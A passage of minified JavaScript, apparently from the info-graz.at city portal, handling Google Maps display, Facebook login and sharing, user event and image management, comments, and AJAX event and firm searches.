{obj.showMapMarkerSingle(map_adress,$("[data-map-info=true]").html(),$("[data-map-marker=true]").text());}
if(typeof(map_routing)!=="undefined")
{obj.showRouting($("[data-map-origin=true]").text(),$("[data-map-destination=true]").text());}
if(typeof(map_parse_entries)!=="undefined")
{obj.parseEntries($(mapElement.attr("data-entries")));}
if(ig_variables.advertising=="true")
{obj.showAdvertising();}
$('#mapCollapsed').on('shown.bs.collapse',function()
{google.maps.event.trigger(obj._variables.map,"resize");obj._variables.map.panTo(obj._variables.center_position);});}},parseEntries:function(entriesArea)
{var obj=this;geocoder=new google.maps.Geocoder();var infowindow=new google.maps.InfoWindow({maxWidth:400});entriesArea.find(".media").each(function()
{var map_entry=$(this);var map_entry_id=map_entry.attr("data-id");var map_adress_container=map_entry.find(".ig-adress");var map_entry_google_adress=map_adress_container.attr("data-map-adress");var map_long=map_adress_container.attr("data-map-long");var map_lat=map_adress_container.attr("data-map-lat");var map_entry_title=map_entry.find("[data-title=true]").text();var map_entry_counter=map_entry.find("[data-counter=true]").text();if(map_long.length>0&&map_lat.length>0)
{var position_marker=new google.maps.LatLng(map_lat,map_long);obj.drawEntryOnMap(position_marker,map_entry_title,map_entry_counter,map_entry_id);}else
{if(typeof(map_entry_google_adress)!=="undefined")
{geocoder.geocode({'address':map_entry_google_adress},function(results,status)
{if(status==google.maps.GeocoderStatus.OK)
{obj.drawEntryOnMap(results[0].geometry.location,map_entry_title,map_entry_counter,map_entry_id);}});}}});},drawEntryOnMap:function(position_marker,map_entry_title,map_entry_counter,map_entry_id)
{var obj=this;var number_image=obj._variables.images_path+'ig-map-number-icon.png';var marker=new MarkerWithLabel({position:position_marker,title:map_entry_title,icon:number_image,map:obj._variables.map,draggable:false,labelContent:map_entry_counter,labelAnchor:new google.maps.Point(11,28),labelClass:"map-label",labelInBackground:false});google.maps.event.addListener(marker,'click',function()
{var scroll_to="#ig_list_entry_"+map_entry_id;$('body').scrollTo(scroll_to,800);});},showRouting:function(route_origin,route_destination)
{var obj=this;var directionsService=new google.maps.DirectionsService();var rendererOptions={draggable:true};var directionsDisplay=new google.maps.DirectionsRenderer(rendererOptions);directionsDisplay.setMap(obj._variables.map);directionsDisplay.setPanel(document.getElementById('directions'));var request={origin:route_origin,destination:route_destination,travelMode:google.maps.DirectionsTravelMode.DRIVING};directionsService.route(request,function(response,status)
{if(status==google.maps.DirectionsStatus.OK)
{directionsDisplay.setDirections(response);}});},showAdvertising:function()
{var obj=this;var adUnitDiv=document.createElement('div');var adUnitOptions={format:google.maps.adsense.AdFormat.HALF_BANNER,position:google.maps.ControlPosition.RIGHT_BOTTOM,backgroundColor:'#d9f1fa',borderColor:'#d9f1fa',titleColor:'#0882d1',textColor:'#727272',urlColor:'#009900',map:obj._variables.map,visible:true,publisherId:'pub-6782044965169125',channelNumber:'3194969470'}
adUnit=new google.maps.adsense.AdUnit(adUnitDiv,adUnitOptions);},showMapMarkerCoordinates:function(position,info_title,marker_title)
{var obj=this;var infowindow=new google.maps.InfoWindow({content:info_title,maxWidth:400});obj._variables.map.setCenter(position);var marker=new google.maps.Marker({map:obj._variables.map,title:marker_title,position:position,icon:obj._variables.image});google.maps.event.addListener(marker,'click',function()
{infowindow.open(obj._variables.map,marker);});},showMapMarkerSingle:function(map_adress,info_title,marker_title)
{var obj=this;var infowindow=new google.maps.InfoWindow({content:info_title,maxWidth:400});geocoder=new google.maps.Geocoder();geocoder.geocode({'address':map_adress},function(results,status)
{if(status==google.maps.GeocoderStatus.OK)
{position_marker=results[0].geometry.location;obj._variables.map.setCenter(results[0].geometry.location);var marker=new google.maps.Marker({map:obj._variables.map,title:marker_title,position:results[0].geometry.location,icon:obj._variables.image});google.maps.event.addListener(marker,'click',function()
{infowindow.open(obj._variables.map,marker);});}else
{$("#google_maps_error").show().html("Die eingegeben Adresse wurde leider nicht gefunden, kontrollieren Sie Ihre Eingabe.");}});},handleMapOverlay:function(mapDialog)
{var obj=this;$("[data-map-dialog=open]").bind("click",function()
{igDialogs.initDialog(mapDialog);});mapDialog.on('shown.bs.modal',function(e)
{google.maps.event.trigger(obj._variables.map,"resize");obj._variables.map.panTo(obj._variables.center_position);});}};;var INFOGrazSocialFunctions=function(){};INFOGrazSocialFunctions.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",facebook_app_id:false,mobile_version:false},options||{});(function(d,s,id)
{var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/de_DE/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));this.initFacebook();},initFacebook:function()
{var obj=this;window.fbAsyncInit=function()
{FB.init({appId:obj.settings.facebook_app_id,xfbml:false,version:'v2.6',cookie:true});$("body").on("click","[data-social-function=true]",function()
{var social_button=$(this);var social_function=social_button.attr("data-type");switch(social_function)
{case"login":FB.login(function(response)
{obj.statusChangeCallback(response);},{scope:'public_profile,email'});break;case"share":FB.ui({method:'share',href:'https://www.info-graz.at'+ivas_variables.current_url,},function(response){});break;}});};},statusChangeCallback:function(response)
{var obj=this;if(typeof(response)!=="undefined")
{if(response.status==='connected')
{var external_user_url=UrlBuilderAjax.getLoginExternalUsersUrl();$.post(external_user_url,response.authResponse,function(data)
{var ivasResponse=jQuery.parseJSON(data);if(ivasResponse.status)
{location.reload();}});}else if(response.status==='not_authorized')
{console.log('Please log '+'into this app.');}else
{console.log('Please log '+'into Facebook.');}}}};;$(window).load(function()
{});$(document).ready(function()
{var mobile_version=false;if($("body").hasClass("os-mobile"))
{mobile_version=true;}
storageHandler=new ivasStorage();dsgvo=new ivasDSGVO();dsgvo.init();parseContentFunctions(mobile_version);});function parseContentFunctions(mobile_version)
{igDialogLayouts=new BashoDialogLayouts();igDialogs=new IvasDialogs();igDialogs.init({loading_class:"element-loading"});igForms=new IvasForms();igForms.init({loading_class:"element-loading"});igPageFunctions=new INFOGrazPageFunctions();igPageFunctions.init({mobile_version:mobile_version});igPageFunctions.handleTextBlockImages($(".text-block-image").find('.page-image-link'));igPageFunctions.handleGalleries($("[data-ig=gallery]"));igPageFunctions.handleHeadMenue();igMapFunctions=new INFOGrazMapFunctions();igMapFunctions.initMap();if(!mobile_version)
{$('[data-datepicker=true]').datetimepicker({locale:"de",calendarWeeks:true,});}
if($(".event-dates").length)
{createEventDetailFunctions();}
if($(".ig-pictures-landing").length)
{createPicturesLanding();}
if($(".ig-betreut").length)
{createBetreutAtFunctions();}
if($(".ig-firms-districts").length)
{createFirmDistrictFilter();}
if($("#save_frontend_data").length)
{createUserProfileFunctions();}
if($(".ig-user-event-list").length)
{createUserEventFunctions();}
if($(".ig-contact-mail").length)
{$(".ig-games").remove();}
if($(".ig-events-landing").length)
{createEventSearch();}
$("[data-ig-mail=true]").each(function()
{createSendMail($(this));});if($("[data-comments=true]").length)
{createComments();}
igPageFunctions.handleSnippets($("[data-snippet=true]"));igPageFunctions.handleSticky();igPageFunctions.handleSideBarMenue();igPageFunctions.handleToolTips();igPageFunctions.handleGeneralFunctions();igSocialFunctions=new INFOGrazSocialFunctions();igSocialFunctions.init({mobile_version:mobile_version,facebook_app_id:'139243029445407'});igAdverts=new INFOGrazAdverts();igAdverts.init({mobile_version:mobile_version});igAnalytics=new INFOGrazAnalytics();igAnalytics.init({mobile_version:mobile_version});if($("[data-iframe=ig]").length)
{}}
function createUserEventFunctions()
{var user_events_area=$(".ig-user-event-list");var user_events_form=user_events_area.find("form");var user_events_url=UrlBuilderAjax.getUserModuleCallUrl(2);var user_events_detail_url=UrlBuilderAjax.getUserModuleCallUrl(2,"detail");var user_events_post_url=UrlBuilderAjax.getUserModuleCallUrl(2,"post");var user_event_detail=$('#userEventModal');var media_dialog=$('#userImagesModal');var media_area=media_dialog.find(".modal-body");user_event_detail.on('hidden.bs.modal',function(e)
{user_event_detail.find(".modal-body").html("");$("body").find(".bootstrap-datetimepicker-widget ").remove();user_events_area.addClass("element-loading");$.ajax({url:user_events_url,cache:false,success:function(html)
{user_events_area.removeClass("element-loading");user_events_form.html(html);user_events_area.find("[data-call=delete]").hide();}});});user_events_area.on("click","[data-event-function=true]",function()
{var function_button=$(this);var function_call=function_button.attr("data-call");switch(function_call)
{case"delete":function_button.hide();$.post(user_events_url,user_events_form.serialize(),function(data)
{user_events_form.html(data);});break;case"new":openEventDialog(user_events_area,user_event_detail,user_events_detail_url,user_events_post_url,function_button.attr("data-modal-title"));break;case"edit":openEventDialog(user_events_area,user_event_detail,user_events_detail_url+"&module_ref_id="+function_button.attr("data-eba-id"),user_events_post_url+"&module_ref_id="+function_button.attr("data-eba-id"),function_button.text());break;case"check_delete":if(user_events_form.find("[data-call=check_delete]:checked").length>0)
{user_events_area.find("[data-call=delete]").show();}else
{user_events_area.find("[data-call=delete]").hide();}
break;case"delete_date":var parent_list_element=function_button.parent();parent_list_element.remove();break;case"save_event":user_event_detail.find("form").submit();break;case"delete_ac":var type=function_button.attr("data-type");user_event_detail.find("#event_"+type+"_id").val("");user_event_detail.find("#event_"+type+"_selected").text("");user_event_detail.find("#event_"+type+"_selected_area").addClass("hidden");break;case"add_image":user_event_detail.find(".modal-content").addClass("element-loading");if(media_area.attr("data-loaded")=="false")
{var media_manager_url=UrlBuilderAjax.getMediaManagerUrl(1,"user_media_images");var media_manager_url_refresh=UrlBuilderAjax.getMediaManagerUrl(1,"list_user_images&tpl_dir=static");var media_manager_url_upload=UrlBuilderAjax.getMediaManagerUrl(1,undefined,"upload");$.ajax({url:media_manager_url,cache:false,success:function(html)
{user_event_detail.find(".modal-content").removeClass("element-loading");media_area.attr("data-loaded",true);media_area.html(html);createMediaFunctions(media_area,media_manager_url_refresh,media_manager_url_upload,function(media_function_button)
{var uup_id=media_function_button.attr("data-uup-id");var image=media_area.find("[data-image="+uup_id+"]");var input=function_button.attr("data-input");user_event_detail.find("#"+input).val(uup_id);user_event_detail.find("#"+input+"_delete").removeClass("hidden");user_event_detail.find("#"+input+"_img").removeClass("hidden").attr("src",image.attr("src"));igDialogs.triggerClose(media_dialog);});igDialogs.initDialog(media_dialog);}});}else
{user_event_detail.find(".modal-content").removeClass("element-loading");media_dialog.modal('show');}
break;case"delete_image":var input=function_button.attr("data-input");user_event_detail.find("#"+input).val("");user_event_detail.find("#"+input+"_delete").addClass("hidden");user_event_detail.find("#"+input+"_img").addClass("hidden");break;}});}
function openEventDialog(user_events_area,user_event_dialog,user_events_detail_url,user_events_post_url,modal_title)
{user_events_area.addClass("element-loading");user_events_area.find("[data-event-saved=true]").addClass("hidden");$.ajax({url:user_events_detail_url,cache:false,success:function(html)
{$('#userEventModalTitle').html(modal_title);user_events_area.removeClass("element-loading");var user_event_detail=user_event_dialog.find(".modal-body");user_event_detail.html(html);var user_event_form=user_event_detail.find("form");var eba_id=user_event_form.attr("data-eba-id");user_event_form.submit(function()
{user_event_form.find("[data-error-message=true]").addClass("hidden");var valid_save=true;if(!user_event_form.find("#mld_title").val())
{valid_save=false;user_event_form.find("[data-error-msg-for=module_error_2_1]").removeClass("hidden");}
if(!user_event_form.find("input[name*='modul_date_times']").length)
{valid_save=false;user_event_form.find("[data-error-msg-for=no_dates]").removeClass("hidden");}
if(!user_event_dialog.find(".ig-user-event-categories").find('input[name^="module_categories"]').length)
{valid_save=false;user_event_form.find("[data-error-msg-for=no_categories]").removeClass("hidden");}
var sHTML=user_event_detail.find("[data-editor=summernote]").code();user_event_form.find("#mld_text2").html(sHTML);if(valid_save)
{igForms.postForm(user_event_form,user_events_post_url,function()
{user_events_area.find("[data-event-saved=true]").removeClass("hidden");user_event_dialog.modal('hide');});}
return false;});var cat_holder=user_event_detail.find("[data-categories=holder]");var cat_limit=cat_holder.attr("data-limit");var cat_limit_error=user_event_detail.find("[data-error-msg-for=category_limit]");cat_holder.html(user_events_area.find("[data-categories=data]").html());user_event_detail.find("[data-categories=holder]").find("a").each(function()
{var cat_button=$(this);var sca_id=cat_button.attr("data-event-sca-id");var input_category=$('<input>',{name:"module_categories[]",value:sca_id,type:'hidden'});input_category.attr("data-user-category",sca_id);if(user_event_detail.find("[data-user-category="+sca_id+"]").length)
{cat_button.addClass("text-success");}
cat_button.bind("click",function()
{cat_limit_error.addClass("hidden");if(user_event_detail.find("[data-user-category="+sca_id+"]").length)
{cat_button.removeClass("text-success");user_event_detail.find("[data-user-category="+sca_id+"]").remove();}else
{if(user_event_dialog.find(".ig-user-event-categories").find('input[name^="module_categories"]').length>cat_limit)
{cat_limit_error.removeClass("hidden");}else
{cat_button.addClass("text-success");if(!cat_button.parent().hasClass("ig-event-main-category"))
{var main_cat_button=cat_button.parent().parent().find(".ig-event-main-category").find("a");if(!main_cat_button.hasClass("text-success"))
{main_cat_button.trigger("click");}}
cat_holder.append(input_category);}}});});var new_date_button=user_event_dialog.find("[data-new-date=add_date]");var new_date_error=user_event_detail.find("[data-error-msg-for=add_date]");var new_date_exists=user_event_detail.find("[data-error-msg-for=date_exists]");var event_dates_container=user_event_detail.find("[data-event-dates=true]");new_date_button.bind("click",function()
{new_date_error.addClass("hidden");new_date_exists.addClass("hidden");var new_date=user_event_dialog.find("[data-new-date-input=date]").val();var new_date_start=user_event_dialog.find("[data-new-date-input=start]").val();var new_date_end=user_event_dialog.find("[data-new-date-input=end]").val();if(!new_date_end)
{new_date_end="00:00";}
if(!new_date||!new_date_start)
{new_date_error.removeClass("hidden");}else
{var date_input_variable=new_date+"_"+new_date_start+"_"+new_date_end;var existing_date_found=false;event_dates_container.find('[data-eba-date=true]').each(function()
{var existing_date_input=$(this).attr("data-date");if(existing_date_input==date_input_variable)
{existing_date_found=true;}}).promise().done(function()
{if(existing_date_found)
{new_date_exists.removeClass("hidden");}else
{var input='<input type="hidden" name="modul_date_times['+new_date+']" value="'+new_date_start+'_'+new_date_end+'" />';var button='<button type="button" class="btn btn-danger btn-sm" data-event-function="true" data-call="delete_date"><i class="fa fa-trash"></i></button>';event_dates_container.find("ul").append("<li data-eba-date='true' data-date='"+date_input_variable+"'><i class='fa fa-calendar'></i> "+new_date+"<br><i class='fa fa-clock-o'></i> "+new_date_start+" "+new_date_end+input+button+"</li>");}});}});if(eba_id>0)
{getDatesFromEvent(eba_id,"event_dates_user",event_dates_container,function()
{new_date_button.removeClass("hidden");});}else
{new_date_button.removeClass("hidden");event_dates_container.append("<ul class='list-unstyled'></ul>");}
user_event_dialog.find("[data-new-date=calendar]").each(function()
{var date_picker=$(this);var option_pick_date=true;var option_pick_time=false;if(date_picker.attr("data-date")=="time")
{option_pick_date=false;option_pick_time=true;}
date_picker.datetimepicker({locale:"de",calendarWeeks:true});});if(eba_id>0)
{if(user_event_dialog.find("#event_image_1").val()>0)
{user_event_dialog.find("#event_image_1_img").removeClass("hidden");user_event_dialog.find("#event_image_1_delete").removeClass("hidden");}
if(user_event_dialog.find("#event_image_2").val()>0)
{user_event_dialog.find("#event_image_2_img").removeClass("hidden");user_event_dialog.find("#event_image_2_delete").removeClass("hidden");}}
user_event_detail.find("[data-form-checkbox=true]").each(function()
{var checkbox_element=$(this);var checkbox_type=checkbox_element.attr("data-type");var checkbox_input=checkbox_element.find("input[type=checkbox]");switch(checkbox_type)
{case"toggle":var value_on=checkbox_element.attr("data-value-on");var value_off=checkbox_element.attr("data-value-off");var checkbox_input_value=checkbox_element.find("input[type=hidden]");if(checkbox_input_value.val()==value_on)
{checkbox_element.addClass("active");checkbox_input.attr("checked","checked");}
break;case"custom":var custom_type=checkbox_element.attr("data-custom");switch(custom_type)
{case"event_is_in_graz":var event_is_in_graz_input='<input type="hidden" value="3523" name="module_categories[]" data-user-category="3523">';if(eba_id>0)
{checkbox_element.hide();user_event_detail.find("[data-user-category=3523]").remove();}else
{checkbox_element.addClass("active");checkbox_input.attr("checked","checked");}
user_event_form.append(event_is_in_graz_input);break;}
break;}
checkbox_element.find("input").on('change',function()
{switch(checkbox_type)
{case"toggle":if(checkbox_input.attr("checked")=="checked")
{checkbox_input.removeAttr("checked");checkbox_input_value.val(value_off);checkbox_element.removeClass("active");}else
{checkbox_input_value.val(value_on);checkbox_element.addClass("active");checkbox_input.attr("checked","checked");}
break;case"custom":switch(custom_type)
{case"event_is_in_graz":if(user_event_detail.find("[data-user-category=3523]").length)
{checkbox_element.removeClass("active");checkbox_input.removeAttr("checked");user_event_detail.find("[data-user-category=3523]").remove();}else
{checkbox_element.addClass("active");checkbox_input.attr("checked","checked");user_event_form.append(event_is_in_graz_input);}
break;}
break;}});});user_event_detail.find("[data-editor=summernote]").summernote({height:150,minHeight:null,maxHeight:null,focus:false,toolbar:[['style',['bold','italic']],]});$('#mld_text1').simplyCountable({counter:'#mld_text1_count',countType:'characters',maxCount:400,strictMax:true,countDirection:'down'});createAutoComplete(user_event_detail,function(input_element,selected_entry)
{var type=input_element.attr("data-type");user_event_detail.find("#event_"+type+"_id").val(selected_entry.id);user_event_detail.find("#event_"+type+"_selected").text(selected_entry.value);user_event_detail.find("#event_"+type+"_selected_area").removeClass("hidden");});igDialogs.initDialog(user_event_dialog);}});}
function createAutoComplete(ac_area,onSelect)
{ac_area.find("[data-ac-module=true]").each(function()
{var input_element=$(this);var smo_id=input_element.attr("data-smo");var autocomplete_url=UrlBuilderAjax.getAjaxModuleAutoCompleteUrl(smo_id);var module_ref_id=input_element.attr("data-selected");if(module_ref_id>0)
{var selected_autocomplete_url=UrlBuilderAjax.getAjaxModuleAutoCompleteUrl(smo_id,module_ref_id);$.getJSON(selected_autocomplete_url,function(data)
{if(data.id>0)
{if(typeof(onSelect)==="function")
{onSelect(input_element,data);}}});}
$(this).autocomplete({source:autocomplete_url,appendTo:ac_area,minLength:2,select:function(event,ui)
{if(ui.item.id>0)
{if(typeof(onSelect)==="function")
{onSelect(input_element,ui.item);}}}});});}
function createUserProfileFunctions()
{var frontend_user_form=$("#save_frontend_data");var frontend_user_area=$(".ig-user-edit-area");var delete_pic_button=frontend_user_form.find("[data-delete-pic=true]");var edit_pic_button=frontend_user_form.find("[data-edit-pic=true]");var media_area=$('#userImagesModal').find(".modal-body");if($("#sfm_user_image").val()>0)
{delete_pic_button.removeClass("hidden");}
delete_pic_button.bind("click",function()
{$("#sfm_user_image").val("");$("#sfm_user_image_img").attr("src",$("#sfm_user_image_default").val());delete_pic_button.addClass("hidden");});edit_pic_button.bind("click",function()
{if(media_area.attr("data-loaded")=="false")
{frontend_user_area.addClass("element-loading");var media_manager_url=UrlBuilderAjax.getMediaManagerUrl(1,"user_media_images");var media_manager_url_refresh=UrlBuilderAjax.getMediaManagerUrl(1,"list_user_images&tpl_dir=static");var media_manager_url_upload=UrlBuilderAjax.getMediaManagerUrl(1,undefined,"upload");$.ajax({url:media_manager_url,cache:false,success:function(html)
{frontend_user_area.removeClass("element-loading");media_area.attr("data-loaded",true);media_area.html(html);createMediaFunctions(media_area,media_manager_url_refresh,media_manager_url_upload,function(function_button)
{var uup_id=function_button.attr("data-uup-id");var image=media_area.find("[data-image="+uup_id+"]");$("#sfm_user_image").val(uup_id);$("#sfm_user_image_img").attr("src",image.attr("src"));$('#userImagesModal').modal('hide');});$('#userImagesModal').modal({backdrop:"static",keyboard:false});}});}else
{$('#userImagesModal').modal('show');}});frontend_user_form.submit(function()
{igForms.postFormJson(frontend_user_form);return false;});}
function mediaFunctionsAfterLoad(media_area,has_add_functions)
{if(!has_add_functions)
{media_area.find("[data-call=add_input]").hide();}}
function createMediaFunctions(media_area,url_refresh,url_upload,addFunction)
{var media_form=media_area.find("[data-media-form=true]");var upload_button=media_area.find("[data-media-upload=button]");var upload_progress=media_area.find("[data-media-upload=progress]");var upload_status=media_area.find("[data-media-upload=status]");var has_add_functions=false;if(typeof(addFunction)==="function")
{has_add_functions=true;}
mediaFunctionsAfterLoad(media_area,has_add_functions);upload_button.fileupload({url:url_upload,dataType:'json',sequentialUploads:true,done:function(e,data)
{var upload_response=data.result;if(!upload_response.status)
{var error_element=$(document.createElement('div'));error_element.addClass("alert alert-warning ivas-interface-alert");error_element.append(upload_response.name+"<br>"+upload_response.error_message);error_element.appendTo(upload_status);}},progressall:function(e,data)
{var progress=parseInt(data.loaded/data.total*100,10);upload_progress.find('.progress-bar').css('width',progress+'%');if(progress==100)
{$.ajax({url:url_refresh,cache:false,success:function(html)
{media_form.html(html);mediaFunctionsAfterLoad(media_area,has_add_functions);upload_progress.find('.progress-bar').css('width',0+'%');}});}}}).prop('disabled',!$.support.fileInput).parent().addClass($.support.fileInput?undefined:'disabled');media_area.on("click","[data-media-function=true]",function()
{var function_button=$(this);var function_call=function_button.attr("data-call");switch(function_call)
{case"add_input":if(typeof(addFunction)==="function")
{addFunction(function_button);}
break;case"delete":function_button.hide();media_form.addClass("element-loading");$.post(url_refresh,media_form.serialize(),function(data)
{media_form.html(data);mediaFunctionsAfterLoad(media_area,has_add_functions);media_form.removeClass("element-loading");});break;case"check_delete":if(media_area.find("[data-call=check_delete]:checked").length>0)
{media_area.find("[data-call=delete]").show();}else
{media_area.find("[data-call=delete]").hide();}
break;}});}
function createEventDetailFunctions()
{getDatesFromEvent($(".event-dates").attr("data-eba-id"),"event_dates",$(".event-dates"));}
function getDatesFromEvent(eba_detail_id,ajax_file,html_holder,onComplete)
{var ajax_url=UrlBuilderAjax.getEventDatesUrl(eba_detail_id,ajax_file);$.ajax({url:ajax_url,cache:false,success:function(html)
{html_holder.html(html);if(typeof(onComplete)==="function")
{onComplete();}}});}
function createPicturesLanding()
{var snippet_parameters="&snippet_sub_action=limit_cat&snippet_properties=5";$(".ig-pictures-landing").find(".ig-pictures-tab").each(function()
{var snippet_content=$(this);var snippet_id=$(this).attr("data-cms-id");var snippet_url=UrlBuilderAjax.getAjaxSnippetUrl(snippet_id,"ajax/galleries_landing_content"+snippet_parameters);$.ajax({url:snippet_url,cache:false,success:function(html)
{snippet_content.removeClass("element-loading");snippet_content.html(html);snippet_content.find('.carousel').carousel({interval:false});}});});}
function createBetreutAtFunctions()
{var betreutat_form=$(".ig-betreut");var cancel_search=betreutat_form.find("[data-clear=true]");cancel_search.hide();betreutat_form.submit(function()
{var betreutat_ajax_url=UrlBuilderAjax.getAjaxFileUrl("list_betreutat","static");$.post(betreutat_ajax_url,betreutat_form.serialize(),function(data)
{cancel_search.show();$("div.betreutat_container").html(data);});return false;});}
function createSendMail(ig_mail_form)
{ig_mail_form.attr("data-send-status","init");ig_mail_form.submit(function()
{if(ig_mail_form.attr("data-send-status")=="init")
{var captcha_url=ivas_variables.path_js_general_ajax+"jquery/libs/qaptcha/php/Qaptcha.jquery.php";console.log("asd");var inputQapTcha=$('<input>',{name:generateCaptchaPass(32),value:generateCaptchaPass(7),type:'hidden'});var inputQapTchakey=$('<input>',{name:'keyToken',value:inputQapTcha.attr('name'),type:'hidden'});ig_mail_form.append(inputQapTcha);ig_mail_form.append(inputQapTchakey);$.post(captcha_url,{action:'qaptcha',qaptcha_key:inputQapTcha.attr('name')},function(data){if(!data.error)
{inputQapTcha.val('');ig_mail_form.attr("data-send-status","go");igForms.postFormJson(ig_mail_form);}},'json');}else
{igForms.postFormJson(ig_mail_form);}
return false;});}
function createComments()
{var comment_area=$("[data-comments=true]");var smo_id=comment_area.attr("data-smo-id");var ref_id=comment_area.attr("data-ref-id");var link=comment_area.attr("data-link");var title=comment_area.attr("data-title");var comment_page_limit=20;var comments_url=UrlBuilderAjax.getModuleCommentsUrl(smo_id,ref_id,comment_page_limit,false,false,true);var comments_url_refresh=UrlBuilderAjax.getModuleCommentsUrl(smo_id,ref_id,comment_page_limit,"list_comments&tpl_dir=static",false,true);getComments(comments_url,comment_area,function(html)
{comment_area.html(html);var comment_list_area=comment_area.find("[data-comment=list]");comment_list_area.attr("data-module-comments",smo_id+"-"+ref_id);comment_list_area.attr("data-refresh",comments_url_refresh);var comment_add_form=comment_area.find("[data-comment=form]");var input_link=$('<input>',{name:"cmc_sys_modules_link",value:link,type:'hidden'});var input_title=$('<input>',{name:"cmc_module_title",value:title,type:'hidden'});var input_smo_id=$('<input>',{name:"cmc_sys_modules",value:smo_id,type:'hidden'});var input_ref_id=$('<input>',{name:"cmc_ref_id",value:ref_id,type:'hidden'});comment_add_form.append(input_link);comment_add_form.append(input_title);comment_add_form.append(input_smo_id);comment_add_form.append(input_ref_id);comment_add_form.find("[data-comment=repost]").bind("click",function()
{comment_add_form.find("[data-success=true]").addClass("hidden");comment_add_form.find("[data-ig-mail-done=hide]").show();comment_add_form.find("[name=cmc_text]").val("");});comment_add_form.submit(function()
{igForms.postFormJson(comment_add_form,function()
{getComments(comments_url_refresh,comment_area,function(html)
{comment_list_area.html(html);});});return false;});});}
function getComments(comments_url,comments_area,onComplete)
{$.ajax({beforeSend:function()
{comments_area.addClass("element-loading");},url:comments_url,cache:false,success:function(html)
{comments_area.removeClass("element-loading");if(typeof(onComplete)==="function")
{onComplete(html);}}});}
function generateCaptchaPass(nb)
{var chars='azertyupqsdfghjkmwxcvbn23456789AZERTYUPQSDFGHJKMWXCVBN_-#@';var pass='';for(i=0;i<nb;i++){var wpos=Math.round(Math.random()*chars.length);pass+=chars.substring(wpos,wpos+1);}
return pass;}
function createFirmDistrictFilter()
{$(".ig-firms-districts").find(".firm-district-filter").bind("click",function()
{$(".ig-firms-districts").find(".dropdown-menu").find("li").removeClass("active");$(this).parent().addClass("active");var district_id=$(this).attr("data-district");if(district_id>0)
{$("#firm_district_text").text($(this).text());}else
{$("#firm_district_text").text($("#firm_district_text").attr("data-default"));}
filterDistrictsForFirmListAjax(district_id);});}
function filterDistrictsForFirmListAjax(district_id)
{var district_filter='';if(district_id>0){district_filter="&action=firmsearch&modul_id=2|"+district_id;}
callDistrictSearch(district_filter);}
function ajax__modulePagingSetPage_7(page,action,parameters)
{var ajax_paging="&action=page&modul_id="+page+"|"+parameters;callDistrictSearch(ajax_paging);}
function callDistrictSearch(search_parameters)
{var firm_container=$(".ig-firms-list");var snippet_id=firm_container.attr("data-snippet-id");var base_url=UrlBuilderAjax.getAjaxSnippetUrl(snippet_id,"");var firm_search_url=base_url+search_parameters;$.ajax({beforeSend:function()
{firm_container.addClass("element-loading");},url:firm_search_url,cache:false,success:function(html)
{firm_container.removeClass("element-loading");$('body').scrollTo($(".ig-firms"),800);firm_container.html(html);}});}
function createEventSearch()
{var landing_container=$(".ig-events-landing");var event_search_form=$(".ig-event-search");var event_search_clear=event_search_form.find("[data-event-cancel=true]").hide();var event_cat_locations=landing_container.attr("data-location-cat");var default_date_start=landing_container.attr("data-date-start");var default_date_end=landing_container.attr("data-date-end");createAutoComplete(event_search_form);event_search_form.find(".ig-event-category").bind("click",function()
{var sca_id=$(this).attr("data-event-sca-id");var sca_title=$(this).text();$("#ig_event_search_category").text(sca_title);$("#eba_search_category_id").val(sca_id);event_search_form.submit();});event_search_clear.bind("click",function()
{event_search_form.find("#event_search_field").val("");event_search_form.find("#eba_search_location").val("");event_search_form.find("#eba_search_contact").val("");event_search_form.find("#eba_date_start").val(default_date_start);event_search_form.find("#eba_date_end").val(default_date_end);event_search_form.find("#eba_search_category_id").val(0);event_search_form.find("#ig_event_search_category").text(event_search_form.find("#ig_event_search_category").attr("data-default"));event_search_form.find("#event_search_graz_only").prop('checked',true);event_search_form.submit();event_search_clear.hide();});event_search_form.find("[data-event-search=true]").bind("click",function()
{var direct_date_start=$(this).attr("data-event-date");var direct_date_end=$(this).attr("data-event-date-end");if(typeof(direct_date_end)==="undefined")
{direct_date_end=direct_date_start;}
event_search_form.find("#eba_date_start").val(direct_date_start);event_search_form.find("#eba_date_end").val(direct_date_end);event_search_form.submit();});var exlude_categories=7896;event_search_form.submit(function()
{event_search_clear.show();var search_category=$("#eba_search_category_id").val();var search_text=event_search_form.find("#event_search_field").val();var search_location=event_search_form.find("#eba_search_location").val();var search_contact=event_search_form.find("#eba_search_contact").val();var search_cat_location=event_cat_locations;var search_graz=event_search_form.find("#event_search_graz_only");var search_data_start=event_search_form.find("#eba_date_start").val();var search_data_end=event_search_form.find("#eba_date_end").val();if(!search_graz.prop('checked'))
{search_cat_location="0";}
if(event_search_form.find("#event_search_ausstellungen").prop('checked'))
{exlude_categories=false;}
var search_parameters=createEventSearchParameters(search_category,search_cat_location,search_data_start,search_data_end,search_text,search_location,search_contact,exlude_categories);callEventSearch(search_parameters,false);return false;});var search_parameters=createEventSearchParameters(0,event_cat_locations,default_date_start,default_date_end,"","","",exlude_categories);callEventSearch(search_parameters,true);}
function createEventSearchParameters(event_categories,event_cat_locations,data_start,data_end,search_text,search_location,search_contact,exlude_categories)
{if(typeof(search_text)==="undefined")
{search_text="";}
if(typeof(search_location)==="undefined")
{search_location="";}
if(typeof(search_contact)==="undefined")
{search_contact="";}
var time_start="";var time_end="";var search_options="";var search_parameters=event_categories+"|"+event_cat_locations+"|"+data_start+"|"+data_end+"|"+search_text+"|"+search_location+"|"+search_contact+"|"+time_start+"|"+time_end+"|"+search_options;if(typeof(exlude_categories)!=="undefined")
{search_parameters+="|"+exlude_categories;}
return search_parameters;}
function callEventSearch(search_parameters,first_call)
{var base_url=UrlBuilderAjax.getAjaxBaseUrl();var landing_container=$(".ig-events-landing");var cbe_id=landing_container.attr("data-cbe-id");var event_search_url=base_url+"&ajax_action=modulesearch&cbe_id="+cbe_id+"&sys_modules=2&search_action=eventsearch&search_parameters="+search_parameters;$.ajax({beforeSend:function()
{landing_container.addClass("element-loading");},url:event_search_url,cache:false,success:function(html)
{landing_container.removeClass("element-loading");landing_container.html(html);if(!first_call)
{landing_container.find("#ig_adslot_list").remove();}}});}
function ajax__modulePagingSetPage_2(page,action,search_parameters)
{callEventSearch(search_parameters+"&active_page="+page,false);};var IvasDialogs=function(){};IvasDialogs.prototype={settings:{},init:function(options)
